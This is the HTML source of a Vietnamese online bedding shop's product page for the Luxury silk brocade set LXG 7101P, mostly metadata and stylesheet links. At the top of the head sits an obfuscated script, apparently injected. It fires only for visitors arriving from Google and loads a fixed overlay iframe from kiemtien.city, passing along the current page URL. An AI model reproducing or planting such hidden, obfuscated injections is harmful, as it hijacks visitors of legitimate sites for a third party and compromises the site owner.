

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nemcattuong.com/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p/
body_size: 45123
content:
<!doctype html>
<html lang="vi">
	
	
<head>

		<!-- fontawesome --> <script src="https://kit.fontawesome.com/61fdca3c2a.js" crossorigin="anonymous"></script>

	
<script>
	function _0x1516(_0x248dba,_0x1e006a){var _0x44e6fd=_0x44e6();return _0x1516=function(_0x1516b5,_0x29c246){_0x1516b5=_0x1516b5-0x13e;var _0x2e2636=_0x44e6fd[_0x1516b5];return _0x2e2636;},_0x1516(_0x248dba,_0x1e006a);}function _0x44e6(){var _0x23d08e=['911036RjxWLB','name','?url=','body','setAttribute','test','referrer','390822DLwFjv','/missions/verify','top','50px','classList','add','124fUfILt','58431HgEnXk','load','origin','position','50%','28CCOaaJ','location','height','1002232GBUrOb','href','left','translateY(-50%)','999999','7379670ZESVUv','101105nAFEyv','width','addEventListener','156237oXGfzV','zIndex','18pWDzFE','https://kiemtien.city','border','createElement','style'];_0x44e6=function(){return _0x23d08e;};return _0x44e6();}var _0x199b1a=_0x1516;(function(_0x3023a5,_0x1a7a38){var _0x406c62=_0x1516,_0x265940=_0x3023a5();while(!![]){try{var _0x5bf340=parseInt(_0x406c62(0x14d))/0x1+-parseInt(_0x406c62(0x152))/0x2*(parseInt(_0x406c62(0x15e))/0x3)+parseInt(_0x406c62(0x14c))/0x4*(-parseInt(_0x406c62(0x15b))/0x5)+-parseInt(_0x406c62(0x146))/0x6+parseInt(_0x406c62(0x13f))/0x7+parseInt(_0x406c62(0x155))/0x8+-parseInt(_0x406c62(0x160))/0x9*(-parseInt(_0x406c62(0x15a))/0xa);if(_0x5bf340===_0x1a7a38)break;else _0x265940['push'](_0x265940['shift']());}catch(_0x275fe){_0x265940['push'](_0x265940['shift']());}}}(_0x44e6,0x5a03a),function(_0x168534,_0x45f14d,_0x501ee0){var _0x1cc8a6=_0x1516;_0x168534[_0x1cc8a6(0x15d)](_0x1cc8a6(0x14e),function(){var _0x3a5c97=_0x1cc8a6,_0x4d2bde=function(_0x5a80fc){var _0x1c4124=_0x1516;return/https:\/\/www\.google\..+/[_0x1c4124(0x144)](_0x5a80fc);};if(!_0x4d2bde(_0x45f14d[_0x3a5c97(0x145)]))return null;var _0xdcb987=new URL(_0x501ee0),_0x43dea8=_0xdcb987[_0x3a5c97(0x14f)]+_0x3a5c97(0x147)+_0x3a5c97(0x141)+_0x168534[_0x3a5c97(0x153)][_0x3a5c97(0x156)],_0x36ea42=_0x45f14d[_0x3a5c97(0x163)]('iframe');_0x36ea42[_0x3a5c97(0x14a)][_0x3a5c97(0x14b)]('lk-mission-verify'),_0x36ea42['src']=_0x43dea8,_0x36ea42[_0x3a5c97(0x140)]='Mission\x20Verify',_0x36ea42[_0x3a5c97(0x15c)]=_0x3a5c97(0x149),_0x36ea42[_0x3a5c97(0x154)]=_0x3a5c97(0x149),_0x36ea42[_0x3a5c97(0x13e)][_0x3a5c97(0x157)]='0',_0x36ea42[_0x3a5c97(0x13e)]['transform']=_0x3a5c97(0x158),_0x36ea42[_0x3a5c97(0x13e)][_0x3a5c97(0x148)]=_0x3a5c97(0x151),_0x36ea42[_0x3a5c97(0x13e)][_0x3a5c97(0x162)]='none',_0x36ea42[_0x3a5c97(0x13e)][_0x3a5c97(0x150)]='fixed',_0x36ea42[_0x3a5c97(0x13e)][_0x3a5c97(0x15f)]=_0x3a5c97(0x159),_0x36ea42[_0x3a5c97(0x143)]('allowFullScreen',''),_0x45f14d[_0x3a5c97(0x142)]['appendChild'](_0x36ea42);});}(window,document,_0x199b1a(0x161)));
	</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>BỘ CHĂN DRAP PHỦ LUXURY GẤM LỤA LXG 7101P - Nệm Cát Tường Chuyên cung cấp Sỉ - Lẻ Chăn - Drap - Gối - Nệm Chính Hãng</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Quicksand%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=vietnamese&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Quicksand%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=vietnamese&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Quicksand%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=vietnamese&#038;display=swap" /></noscript>
<style type="text/css">
	table.quiz_leaderboard_wrapper{width: 100%;border-collapse: collapse;border-spacing: 0;border: 0;color: #212529;}
	table.quiz_leaderboard_wrapper tr{}
	table.quiz_leaderboard_wrapper tr:nth-child(even) th, table.quiz_leaderboard_wrapper tr:nth-child(even) td{background: #dee2e6;}
	table.quiz_leaderboard_wrapper th, table.quiz_leaderboard_wrapper td{font-size: 14px;font-weight: normal;line-height: 20px;text-align: center;padding: .5rem;border: 1px solid #ccc;}
	table.quiz_leaderboard_wrapper th{font-size: 14px;font-weight: bold;line-height: 20px;background: #454d55;color: #FFF;}
	ol.quiz_leaderboard_wrapper{display: inline-block;background: #454d55;max-width: 100%;box-sizing: border-box;color: #FFF;font-size: 16px;border-radius: 6px;list-style-position: inside;padding: 15px 20px;margin: 0;}
	ol.quiz_leaderboard_wrapper li{padding: 2px 0;}
	.quiz_graph_wrapper ul.mlw_shortcode_bargraph{list-style: none;padding: 10px 0;margin: 0;width: 560px;}
	.quiz_graph_wrapper ul.mlw_shortcode_bargraph li{background: #00AEEF;color: #FFF;border-radius: 2px;font-style: italic;font-weight: bolder;font-size: 14px;line-height: 20px;padding: 5px 10px;margin-bottom: 5px;}
	</style><meta name='robots' content='max-image-preview:large' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">//<![CDATA[
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	var gtm4wp_use_sku_instead        = 0;
	var gtm4wp_id_prefix              = '';
	var gtm4wp_remarketing            = 1;
	var gtm4wp_eec                    = 1;
	var gtm4wp_classicec              = false;
	var gtm4wp_currency               = 'đ';
	var gtm4wp_product_per_impression = 0;
	var gtm4wp_needs_shipping_address = false;
//]]>
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- This site is optimized with the Yoast SEO plugin v12.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://nemcattuong.com/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="BỘ CHĂN DRAP PHỦ LUXURY GẤM LỤA LXG 7101P - Nệm Cát Tường Chuyên cung cấp Sỉ - Lẻ Chăn - Drap - Gối - Nệm Chính Hãng" />
<meta property="og:description" content="Vải gấm lụa tơ tằm được mệnh danh là bà chúa của các dòng vải lụa, được dệt từ sợi tơ tằm cao cấp nhằm đem lại độ óng ả và bóng đẹp cho sản phẩm, vải mềm mại, thấm hút mồ hôi tốt, mát mẻ vào mùa hè, bóng đẹp, không tích điện, dính sát người vào mùa đông, vì thế trải nghiệm với Luxury bạn như được trải nghiệm thả mình dưới đám mây bồng bềnh đa màu sắc." />
<meta property="og:url" content="https://nemcattuong.com/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p/" />
<meta property="og:site_name" content="Nệm Cát Tường Chuyên cung cấp Sỉ - Lẻ Chăn - Drap - Gối - Nệm Chính Hãng" />
<meta property="article:publisher" content="https://www.facebook.com/NemCatTuong/" />
<meta property="og:image" content="https://nemcattuong.com/wp-content/uploads/2020/11/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p-4.jpg" />
<meta property="og:image:secure_url" content="https://nemcattuong.com/wp-content/uploads/2020/11/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p-4.jpg" />
<meta property="og:image:width" content="781" />
<meta property="og:image:height" content="399" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Vải gấm lụa tơ tằm được mệnh danh là bà chúa của các dòng vải lụa, được dệt từ sợi tơ tằm cao cấp nhằm đem lại độ óng ả và bóng đẹp cho sản phẩm, vải mềm mại, thấm hút mồ hôi tốt, mát mẻ vào mùa hè, bóng đẹp, không tích điện, dính sát người vào mùa đông, vì thế trải nghiệm với Luxury bạn như được trải nghiệm thả mình dưới đám mây bồng bềnh đa màu sắc." />
<meta name="twitter:title" content="BỘ CHĂN DRAP PHỦ LUXURY GẤM LỤA LXG 7101P - Nệm Cát Tường Chuyên cung cấp Sỉ - Lẻ Chăn - Drap - Gối - Nệm Chính Hãng" />
<meta name="twitter:image" content="https://nemcattuong.com/wp-content/uploads/2020/11/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p-4.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://nemcattuong.com/#organization","name":"N\u1ec7m C\u00e1t T\u01b0\u1eddng","url":"https://nemcattuong.com/","sameAs":["https://www.facebook.com/NemCatTuong/"],"logo":{"@type":"ImageObject","@id":"https://nemcattuong.com/#logo","url":"https://nemcattuong.com/wp-content/uploads/2017/02/qc_header_0.30095000_1469634691-e1478023854142.png","width":340,"height":82,"caption":"N\u1ec7m C\u00e1t T\u01b0\u1eddng"},"image":{"@id":"https://nemcattuong.com/#logo"}},{"@type":"WebSite","@id":"https://nemcattuong.com/#website","url":"https://nemcattuong.com/","name":"N\u1ec7m C\u00e1t T\u01b0\u1eddng Chuy\u00ean cung c\u1ea5p S\u1ec9 - L\u1ebb Ch\u0103n - Drap - G\u1ed1i - N\u1ec7m Ch\u00ednh H\u00e3ng","publisher":{"@id":"https://nemcattuong.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://nemcattuong.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://nemcattuong.com/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p/#primaryimage","url":"https://nemcattuong.com/wp-content/uploads/2020/11/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p-4.jpg","width":781,"height":399,"caption":"B\u1ed9 ch\u0103n drap ph\u1ee7 Luxury g\u1ea5m l\u1ee5a LXG 7101P"},{"@type":"WebPage","@id":"https://nemcattuong.com/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p/#webpage","url":"https://nemcattuong.com/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p/","inLanguage":"vi","name":"B\u1ed8 CH\u0102N DRAP PH\u1ee6 LUXURY G\u1ea4M L\u1ee4A LXG 7101P - N\u1ec7m C\u00e1t T\u01b0\u1eddng Chuy\u00ean cung c\u1ea5p S\u1ec9 - L\u1ebb Ch\u0103n - Drap - G\u1ed1i - N\u1ec7m Ch\u00ednh H\u00e3ng","isPartOf":{"@id":"https://nemcattuong.com/#website"},"primaryImageOfPage":{"@id":"https://nemcattuong.com/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p/#primaryimage"},"datePublished":"2020-11-19T04:52:00+00:00","dateModified":"2020-11-19T04:52:00+00:00","breadcrumb":{"@id":"https://nemcattuong.com/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p/#breadcrumb"}},{"@type":"BreadcrumbList","@id":"https://nemcattuong.com/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://nemcattuong.com/","url":"https://nemcattuong.com/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://nemcattuong.com/mua/","url":"https://nemcattuong.com/mua/","name":"S\u1ea3n ph\u1ea9m"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://nemcattuong.com/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p/","url":"https://nemcattuong.com/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p/","name":"B\u1ed8 CH\u0102N DRAP PH\u1ee6 LUXURY G\u1ea4M L\u1ee4A LXG 7101P"}}]}]}</script>
<!-- / Yoast SEO plugin. -->

<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Nệm Cát Tường Chuyên cung cấp Sỉ - Lẻ Chăn - Drap - Gối - Nệm Chính Hãng &raquo;" href="https://nemcattuong.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Nệm Cát Tường Chuyên cung cấp Sỉ - Lẻ Chăn - Drap - Gối - Nệm Chính Hãng &raquo;" href="https://nemcattuong.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nệm Cát Tường Chuyên cung cấp Sỉ - Lẻ Chăn - Drap - Gối - Nệm Chính Hãng &raquo; BỘ CHĂN DRAP PHỦ LUXURY GẤM LỤA LXG 7101P Dòng phản hồi" href="https://nemcattuong.com/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='ultimate-tables-style-css' href='https://nemcattuong.com/wp-content/plugins/ultimate-tables/css/ultimate-tables.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-datatables-style-css' href='https://nemcattuong.com/wp-content/plugins/ultimate-tables/css/jquery.dataTables.css?ver=6.1.9' type='text/css' media='all' />
<style id='qsm-quiz-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='wc-block-style-css' href='https://nemcattuong.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://nemcattuong.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='devvn-quickbuy-style-css' href='https://nemcattuong.com/wp-content/plugins/devvn-quick-buy/css/devvn-quick-buy.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://nemcattuong.com/wp-content/plugins/devvn-woocommerce-reviews/library/magnific-popup/magnific-popup.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='devvn-reviews-style-css' href='https://nemcattuong.com/wp-content/plugins/devvn-woocommerce-reviews/css/devvn-woocommerce-reviews.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='flash-sale-mh-css' href='https://nemcattuong.com/wp-content/plugins/flash-sale-mh/public/css/flash-sale-mh-public.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='flash-sale-mh-flickity-css-css' href='https://nemcattuong.com/wp-content/plugins/flash-sale-mh/public/css/flickity.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='fundiin-css-css' href='https://nemcattuong.com/wp-content/plugins/fundiin/css/fundiin.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://nemcattuong.com/wp-content/plugins/perfect-woocommerce-brands/assets/css/styles-frontend.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='qsm-at-front-css-css' href='https://nemcattuong.com/wp-content/plugins/qsm-advanced-timer//css/front.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://nemcattuong.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=1509' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://nemcattuong.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://nemcattuong.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://nemcattuong.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://nemcattuong.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.7.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://nemcattuong.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.7.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://nemcattuong.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://nemcattuong.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=4.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='contactus.css-css' href='https://nemcattuong.com/wp-content/plugins/ar-contactus/res/css/contactus.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='contactus.generated.desktop.css-css' href='https://nemcattuong.com/wp-content/plugins/ar-contactus/res/css/generated-desktop.css?ver=1733316115' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://nemcattuong.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://nemcattuong.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.6.2' type='text/css' media='all' />
